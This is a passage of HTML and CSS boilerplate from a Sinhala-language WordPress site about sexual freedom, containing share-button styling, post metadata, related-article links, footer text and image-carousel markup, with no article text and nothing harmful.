            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F6175" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B6%85%E0%B6%BA%E0%B7%92%E0%B6%B1%E0%B7%8A%E0%B7%83%E0%B7%8A%E0%B6%A7%E0%B6%BA%E0%B7%92%E0%B6%B1%E0%B7%8A%E0%B6%9C%E0%B7%9A+%E0%B6%AF%E0%B7%99%E0%B7%80%E0%B7%92%E0%B6%BA%E0%B7%9D&url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F6175&via=Faculty+of+Sex" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://facultyofsex.com/archives/6175&amp;media=https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-God-of-Instine.jpg&description=%E0%B6%85%E0%B6%BA%E0%B7%92%E0%B6%B1%E0%B7%8A%E0%B7%83%E0%B7%8A%E0%B6%A7%E0%B6%BA%E0%B7%92%E0%B6%B1%E0%B7%8A%E0%B6%9C%E0%B7%9A+%E0%B6%AF%E0%B7%99%E0%B7%80%E0%B7%92%E0%B6%BA%E0%B7%9D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B6%85%E0%B6%BA%E0%B7%92%E0%B6%B1%E0%B7%8A%E0%B7%83%E0%B7%8A%E0%B6%A7%E0%B6%BA%E0%B7%92%E0%B6%B1%E0%B7%8A%E0%B6%9C%E0%B7%9A+%E0%B6%AF%E0%B7%99%E0%B7%80%E0%B7%92%E0%B6%BA%E0%B7%9D %0A%0A https://facultyofsex.com/archives/6175" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://facultyofsex.com/archives/author/ravi">admin</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://facultyofsex.com/archives/author/ravi"></span><meta itemprop="datePublished" content="2021-10-22T19:50:30+05:30"><meta itemprop="dateModified" content="2021-11-24T17:21:32+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://facultyofsex.com/archives/6175"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png"></span><meta itemprop="name" content="Faculty of Sex"></span><meta itemprop="headline " content="අයින්ස්ටයින්ගේ දෙවියෝ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-God-of-Instine.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_3" ><script type="cb326d022b8266f5d63011af-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":6175,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "323";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "65";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8817" rel=" bookmark" class="td-image-wrap " title="පාසැල් අනුරාගයේ රමණීය ෆැන්ටසිය" ><img class="entry-thumb" src="[data-uri]" alt="" title="පාසැල් අනුරාගයේ රමණීය ෆැන්ටසිය" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2026/01/Unknown-2-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8817" rel="bookmark" title="පාසැල් අනුරාගයේ රමණීය ෆැන්ටසිය">පාසැල් අනුරාගයේ රමණීය ෆැන්ටසිය</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8807" rel=" bookmark" class="td-image-wrap " title="සාන්තුවර මරියා මග්දලේනා" ><img class="entry-thumb" src="[data-uri]" alt="" title="සාන්තුවර මරියා මග්දලේනා" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-12.51.52-1-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8807" rel="bookmark" title="සාන්තුවර මරියා මග්දලේනා">සාන්තුවර මරියා මග්දලේනා</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8799" rel=" bookmark" class="td-image-wrap " title="ඇයි ස්ටෙෆනිට බයද?" ><img class="entry-thumb" src="[data-uri]" alt="" title="ඇයි ස්ටෙෆනිට බයද?" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-12.29.521-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8799" rel="bookmark" title="ඇයි ස්ටෙෆනිට බයද?">ඇයි ස්ටෙෆනිට බයද?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8793" rel=" bookmark" class="td-image-wrap " title="ඇවිලෙනසුලු තාබු " ><img class="entry-thumb" src="[data-uri]" alt="" title="ඇවිලෙනසුලු තාබු " data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-17.40.26-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8793" rel="bookmark" title="ඇවිලෙනසුලු තාබු ">ඇවිලෙනසුලු තාබු </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8776" rel=" bookmark" class="td-image-wrap " title="ඩඩ්ලිගේ ශෘංගාරය" ><img class="entry-thumb" src="[data-uri]" alt="" title="ඩඩ්ලිගේ ශෘංගාරය" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2026/01/614489111_1413395246833643_1747529584219083753_n2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8776" rel="bookmark" title="ඩඩ්ලිගේ ශෘංගාරය">ඩඩ්ලිගේ ශෘංගාරය</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://facultyofsex.com/"><img class="td-retina-data" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" alt="" title=""  width="190" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>A Sexual Freedom Movement with a mission is to create a society that consists of open minded, intellectual, loving individuals with mutual respect for each other's desires and preferences</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8817" rel=" bookmark" class="td-image-wrap " title="පාසැල් අනුරාගයේ රමණීය ෆැන්ටසිය" ><img class="entry-thumb" src="[data-uri]" alt="" title="පාසැල් අනුරාගයේ රමණීය ෆැන්ටසිය" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2026/01/Unknown-2-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8817" rel="bookmark" title="පාසැල් අනුරාගයේ රමණීය ෆැන්ටසිය">පාසැල් අනුරාගයේ රමණීය ෆැන්ටසිය</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697993ad5a005
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
